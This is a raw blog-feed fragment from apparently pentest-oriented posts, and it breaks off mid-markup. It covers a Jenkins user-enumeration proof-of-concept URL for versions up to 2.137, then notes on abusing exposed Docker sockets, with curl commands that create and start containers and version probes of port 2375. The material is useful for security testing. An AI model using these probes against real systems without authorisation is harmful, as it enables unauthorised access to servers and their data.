href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s1600\/Screen+Shot+2019-02-25+at+2.55.42+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"798\" data-original-width=\"1600\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s640\/Screen+Shot+2019-02-25+at+2.55.42+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\/securityRealm\/user\/admin\/search\/index?q=a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEvfIKjuuAJbX8OgtE8zaVdoqxMYNwqkOPkffDUN38TLIGyi6zrhAGAGS9Iyht43tloVvbGCpK1oS1wlifiOjkdNeBpbRQppFJmbGUj6CFMLEUTHU08EkJmDaxjUeS6_z4QNvxOIfenE\/s1600\/Screen+Shot+2019-02-25+at+2.57.06+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"496\" data-original-width=\"1292\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEvfIKjuuAJbX8OgtE8zaVdoqxMYNwqkOPkffDUN38TLIGyi6zrhAGAGS9Iyht43tloVvbGCpK1oS1wlifiOjkdNeBpbRQppFJmbGUj6CFMLEUTHU08EkJmDaxjUeS6_z4QNvxOIfenE\/s640\/Screen+Shot+2019-02-25+at+2.57.06+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\/securityRealm\/user\/admin\/search\/index?q=c\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; \"\u003E\u003Cb\u003EALERT\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; \"\u003EEven though the advisory says 2.138_1 i tested against 2.138 and the exploit doesn't work.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESOOOOO you are looking for Jenkins \u0026lt;= 2.137\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EIf jenkins is really old the above should work and also\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2017-1000395\" style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif;\" target=\"_blank\"\u003Ehttps:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2017-1000395\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;where you can get the email address via similar query.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eversions up to (including) 2.73.1\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eversions up to (including) 2.83\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 1.25em;\"\u003EPoC:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/api\/xml\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ewith 2.137 you can get username\/id\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4bN6TWMKFqbxwji4ChXqm-5o7Dd4x5bxx9mXpWj8TahGbNCbWnv-pYCbSDr_bFXu7gtNYe7XeFvEakKlRZmEB2rb5SmONmjriulq3r1ejsoQ-kHaDTwwb3IkLbYw9nxs77PNZZZveVsY\/s1600\/Screen+Shot+2019-02-25+at+3.00.13+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"385\" data-original-width=\"1600\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4bN6TWMKFqbxwji4ChXqm-5o7Dd4x5bxx9mXpWj8TahGbNCbWnv-pYCbSDr_bFXu7gtNYe7XeFvEakKlRZmEB2rb5SmONmjriulq3r1ejsoQ-kHaDTwwb3IkLbYw9nxs77PNZZZveVsY\/s640\/Screen+Shot+2019-02-25+at+3.00.13+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\/securityRealm\/user\/cg\/api\/xml\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3913946841422367356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3913946841422367356","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html","title":"Jenkins - messing with new exploits pt1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s72-c\/Screen+Shot+2019-02-25+at+2.55.42+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8436225123281631092"},"published":{"$t":"2019-02-01T08:32:00.002-05:00"},"updated":{"$t":"2019-02-01T08:43:04.312-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"docker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Abusing Docker API | Socket"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003ENotes on abusing open Docker sockets\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis wont cover breaking out of docker containers\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPorts: usually 2375 \u0026amp; 2376 but can be anything\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ERefs:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.secureideas.com\/2018\/05\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-1.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.secureideas.com\/2018\/05\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-1.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.secureideas.com\/2018\/08\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-2.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.secureideas.com\/2018\/08\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-2.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/infoslack.com\/devops\/exploring-docker-remote-api\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/infoslack.com\/devops\/exploring-docker-remote-api\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/03\/06\/The-Dangers-Of-Docker.sock\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/03\/06\/The-Dangers-Of-Docker.sock\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/cert.litnet.lt\/2016\/11\/owning-system-through-an-exposed-docker-engine\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/cert.litnet.lt\/2016\/11\/owning-system-through-an-exposed-docker-engine\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/medium.com\/@riccardo.ancarani94\/attacking-docker-exposed-api-3e01ffc3c124\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/medium.com\/@riccardo.ancarani94\/attacking-docker-exposed-api-3e01ffc3c124\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/42356\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.exploit-db.com\/exploits\/42356\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/docker_daemon_tcp.rb\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/docker_daemon_tcp.rb\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.nibblesec.org\/2014\/09\/abusing-dockers-remote-apis.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/blog.nibblesec.org\/2014\/09\/abusing-dockers-remote-apis.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.prodefence.org\/knock-knock-docker-will-you-let-me-in-open-api-abuse-in-docker-containers\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.prodefence.org\/knock-knock-docker-will-you-let-me-in-open-api-abuse-in-docker-containers\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.ropnop.com\/plundering-docker-images\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.ropnop.com\/plundering-docker-images\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEnable docker socket (Create practice locations)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/success.docker.com\/article\/how-do-i-enable-the-remote-api-for-dockerd\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/success.docker.com\/article\/how-do-i-enable-the-remote-api-for-dockerd\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EHaving the docker API | socket exposed is essentially granting root to any of the containers on the system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe daemon listens on unix:\/\/\/var\/run\/docker.sock but you can bind Docker to another host\/port or a Unix socket.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe docker socket\u0026nbsp; is the socket the Docker daemon listens on by default and it can be used to communicate with the daemon from within a container, or if configured, outside the container against the host running docker.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAll the docker socket magic is happening via the docker API. For example if we wanted to spin up an nginx container we'd do the below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECreate a nginx container\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe following command uses curl to send the {“Image”:”nginx”} payload to the \/containers\/create endpoint of the Docker daemon through the unix socket. This will create a container based on Nginx and return its ID.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E$ curl -XPOST --unix-socket \/var\/run\/docker.sock -d '{\"Image\":\"nginx\"}' -H 'Content-Type: application\/json' http:\/\/localhost\/containers\/create\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"fcb65c6147efb862d5ea3a2ef20e793c52f0fafa3eb04e4292cb4784c5777d65\",\"Warnings\":null}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EStart the container\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -XPOST --unix-socket \/var\/run\/docker.sock http:\/\/localhost\/containers\/fcb65c6147efb862d5ea3a2ef20e793c52f0fafa3eb04e4292cb4784c5777d65\/start\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAs mentioned above you can also have the docker socket listen on a TCP port\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou can validate it's docker by hitting it with a version request\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -s http:\/\/open.docker.socket:2375\/version | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Version\": \"1.13.1\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"ApiVersion\": \"1.26\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"MinAPIVersion\": \"1.12\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"GitCommit\": \"07f3374\/1.13.1\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"GoVersion\": \"go1.9.4\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Os\": \"linux\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Arch\": \"amd64\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"KernelVersion\": \"3.10.0-514.26.2.el7.x86_64\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"BuildTime\": \"2018-12-07T16:13:51.683697055+00:00\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"PkgVersion\": \"docker-1.13.1-88.git07f3374.el7.centos.x86_64\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;or with the docker client\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 version\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;Server:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;Engine:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Version:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.13.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; API version:\u0026nbsp; \u0026nbsp; \u0026nbsp; 1.26 (minimum version 1.12)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Go version:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;go1.9.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Git commit:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;07f3374\/1.13.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Built:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Fri Dec\u0026nbsp; 7 16:13:51 2018\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: 